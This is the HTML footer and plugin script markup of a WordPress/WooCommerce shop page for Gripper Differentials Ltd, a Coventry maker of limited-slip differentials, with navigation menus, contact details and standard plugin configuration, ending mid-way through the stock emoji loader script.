.elementor-element.elementor-element-41e72c06{width:26.183%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="2523" class="elementor elementor-2523">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6dbfbd1c elementor-section-full_width elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="6dbfbd1c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-379c8ae4" data-id="379c8ae4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-748ce4e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="748ce4e8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f66bb3e" data-id="f66bb3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e7c5dbf wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="3e7c5dbf" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
										<source media="(max-width: 767px)" srcset="https://gripperlsd.com/wp-content/uploads/2022/11/HIGH-RES-LIFETIME-WARRANTY_Gripper_logo-Copy.png">	
					
										<source srcset="https://gripperlsd.com/wp-content/uploads/2022/11/HIGH-RES-LIFETIME-WARRANTY_Gripper_logo-Copy.png 1x, https://gripperlsd.com/wp-content/uploads/2022/11/HIGH-RES-LIFETIME-WARRANTY_Gripper_logo-Copy.png 2x">	
										
					<img src="https://gripperlsd.com/wp-content/uploads/2022/11/HIGH-RES-LIFETIME-WARRANTY_Gripper_logo-Copy.png" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://gripperlsd.com/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://gripperlsd.com/"></a>
				
			</div>
				
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3cbcd566" data-id="3cbcd566" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c69f289 elementor-widget elementor-widget-heading" data-id="c69f289" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Site Navigation</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ba39587 wpr-main-menu-align-center wpr-main-menu-align--mobilecenter wpr-main-menu-align--tabletleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="ba39587" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-ba39587" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65138"><a href="https://gripperlsd.com/" class="wpr-menu-item wpr-pointer-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65136"><a href="https://gripperlsd.com/customer-service/" class="wpr-menu-item wpr-pointer-item">Customer Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65134"><a href="https://gripperlsd.com/technical-zone/" class="wpr-menu-item wpr-pointer-item">Technical Zone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65139"><a href="https://gripperlsd.com/news-2/" class="wpr-menu-item wpr-pointer-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65137"><a href="https://gripperlsd.com/about-us/" class="wpr-menu-item wpr-pointer-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65135"><a href="https://gripperlsd.com/contact/" class="wpr-menu-item wpr-pointer-item">Contact</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-ba39587" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-65138"><a href="https://gripperlsd.com/" class="wpr-mobile-menu-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65136"><a href="https://gripperlsd.com/customer-service/" class="wpr-mobile-menu-item">Customer Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65134"><a href="https://gripperlsd.com/technical-zone/" class="wpr-mobile-menu-item">Technical Zone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65139"><a href="https://gripperlsd.com/news-2/" class="wpr-mobile-menu-item">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65137"><a href="https://gripperlsd.com/about-us/" class="wpr-mobile-menu-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65135"><a href="https://gripperlsd.com/contact/" class="wpr-mobile-menu-item">Contact</a></li>
</ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-13215763" data-id="13215763" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b77243 elementor-widget elementor-widget-heading" data-id="8b77243" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Shop Online</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-fc9314d wpr-main-menu-align-center wpr-main-menu-align--mobilecenter wpr-main-menu-align--tabletleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="fc9314d" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-fc9314d" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65114"><a href="https://gripperlsd.com/shop-online/" class="wpr-menu-item wpr-pointer-item">Shop Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65116"><a href="https://gripperlsd.com/basket/" class="wpr-menu-item wpr-pointer-item">Basket</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65130"><a href="https://gripperlsd.com/my-account/" class="wpr-menu-item wpr-pointer-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65119"><a href="https://gripperlsd.com/contact/" class="wpr-menu-item wpr-pointer-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65142"><a href="https://gripperlsd.com/delivery/" class="wpr-menu-item wpr-pointer-item">Delivery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-65115"><a rel="privacy-policy" href="https://gripperlsd.com/privacy-policy-uk/" class="wpr-menu-item wpr-pointer-item">Privacy Policy</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-fc9314d" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65114"><a href="https://gripperlsd.com/shop-online/" class="wpr-mobile-menu-item">Shop Online</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65116"><a href="https://gripperlsd.com/basket/" class="wpr-mobile-menu-item">Basket</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65130"><a href="https://gripperlsd.com/my-account/" class="wpr-mobile-menu-item">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65119"><a href="https://gripperlsd.com/contact/" class="wpr-mobile-menu-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65142"><a href="https://gripperlsd.com/delivery/" class="wpr-mobile-menu-item">Delivery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-65115"><a rel="privacy-policy" href="https://gripperlsd.com/privacy-policy-uk/" class="wpr-mobile-menu-item">Privacy Policy</a></li>
</ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41e72c06" data-id="41e72c06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f474703 elementor-position-inline-start elementor-view-framed elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1f474703" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						19 Brindley Road,<br>
Bayton Road Industrial Estate,<br>
Coventry<br>
CV7 9EP					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-64338407 elementor-position-inline-start elementor-view-framed elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="64338407" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						sales@gripperlsd.com					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-22450787 elementor-position-inline-start elementor-view-framed elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="22450787" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

				
									<p class="elementor-icon-box-description">
						+44 (0)24 7663 8564 					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-29dbcd20 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="29dbcd20" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-17078de" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-7bf8552" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f835393" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-4c0411e" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i aria-hidden="true" class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5712ce7" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4d59d9e elementor-widget elementor-widget-text-editor" data-id="4d59d9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									© 2023 Gripper Differentials Ltd, All Rights Reserved								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-elementor-kit/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
								<script>
					if ( 'function' == typeof(jQuery) ) {
						jQuery(document).ready(function($) {
							if ($.cookie( 'gridcookie' ) == null) {
								$( 'ul.products' ).addClass( 'grid' );
								$( '.gridlist-toggle #grid' ).addClass( 'active' );
							}
						});
					}
					</script>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://gripperlsd.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-animations-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://gripperlsd.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-65064-css' href='https://gripperlsd.com/wp-content/uploads/elementor/css/post-65064.css?ver=1769039045' type='text/css' media='all' />
<script type="text/javascript" id="f12-cf7-captcha-reload-js-extra">
/* <![CDATA[ */
var f12_cf7_captcha = {"ajaxurl":"https://gripperlsd.com/wp-admin/admin-ajax.php","components":["ControllerCF7","ControllerComments","ControllerElementor","ControllerWoocommerceCheckout","ControllerWoocommerceLogin","ControllerWoocommerceRegistration","ControllerWordpressLogin","ControllerWordpressRegistration","ControllerWPForms"]};
//# sourceURL=f12-cf7-captcha-reload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/captcha-for-contact-form-7/core/assets/f12-cf7-captcha-cf7.js" id="f12-cf7-captcha-reload-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gripperlsd.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="printomatic-js-js-before">
/* <![CDATA[ */
var print_data = {"pom_html_top":"<div style=\"width: 30%; height: 50%;float:left;\">\r\n <a title=\"Gripper Differentials\" href=\"\/\"><img style=\"height: auto; width: 100%; \" src=\"\/wp-content\/uploads\/2017\/02\/red-logo.png\" \/><\/a>   \r\n<\/div>\r\n<div style=\"width: 70%; height: 50%; float:right;\">\r\n <h2 class=\"r_heading\" style=\"width: 100%; margin-left: 5%;\"><strong>RETURNS TICKET \/ SERVICE \/ WARRANTY\u00a0\u00a0FORM<\/strong><\/h2>\r\n<p class=\"r_subheading\" style=\" width: 100%; margin-left: 5%;\"><em><strong>Warranty Returns MUST be accompanied by a copy of the original sales receipt.<\/strong><\/em><\/p>   \r\n<\/div>\r\n\r\n<div style=\"width: 100%; height: 50%; clear:both; margin-top: 10%;\">\r\n<hr \/>\r\n\r\n<strong>**All fields must be completed**<\/strong>\r\n<\/div>","pom_html_bottom":"<br>\r\n<br>\r\n<hr>\r\n<div class=\"printing_header\">\r\n    <div style=\"float: left; position: absolute; left: 0; display: inline; width: 50%; height: auto;\">\r\n    <p style=\"text-align: left; color: #000000; font-size: 8px; font-weight: normal; line-height: 20px;\"><span style=\"font-weight: bold; font-size: 12px;\">TOM SEAL & JOHN CMAHON<\/span>\r\n<span style=\"font-weight: bold; font-size: 12px;\">Gripper Differentials Ltd.<\/span>\r\n<span style=\"font-size: 12px;\">19 Brindley Road, Coventry, CV7 9EP<\/span>\r\n\r\n\r\n<span style=\"font-weight: bold; font-size: 12px;\">Tel: +44 (0)24 7663 8564<\/span>\r\n<span style=\"font-weight: bold; font-size: 12px;\">Fax: +44 (0)24 7658 1852<\/span>\r\n<span style=\"font-weight: bold; font-size: 12px;\">Mob: +44 (0)7774 900 846<\/span>\r\n<span style=\"font-weight: bold; font-size: 12px;\">France: +33 (0)545 314 936<\/span>\r\n<span style=\"font-weight: bold; font-size: 12px;\">Email: sales@gripperlsd.com<\/span><\/p>\r\n    <\/div>\r\n<\/div>","pom_do_not_print":".wpcf7-submit","pom_pause_time":""}
//# sourceURL=printomatic-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/print-o-matic/js/printomat.js?ver=2.0.11" id="printomatic-js-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/print-o-matic/js/print_elements.js?ver=1.1" id="pe-js-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/gripperlsd.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gripperlsd.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gripperlsd.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5355a88c16"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"MORGAN Archives - Gripper LSD","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://gripperlsd.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8" id="wpr-isotope-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/slick/slick.min.js?ver=1.8.1" id="wpr-slick-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://gripperlsd.com/wp-admin/admin-ajax.php","resturl":"https://gripperlsd.com/wp-json/wpraddons/v1","nonce":"9cafdc0d5c","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://gripperlsd.com/product/morgan-7ha/","wishlistPageID":"","wishlistPageURL":"https://gripperlsd.com/product/morgan-7ha/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"1","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gripperlsd.com/wp-includes/js/wp-emoji-release.min.js?ver=dde1e7215360d0aaf4ac58f6b5b4aad6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 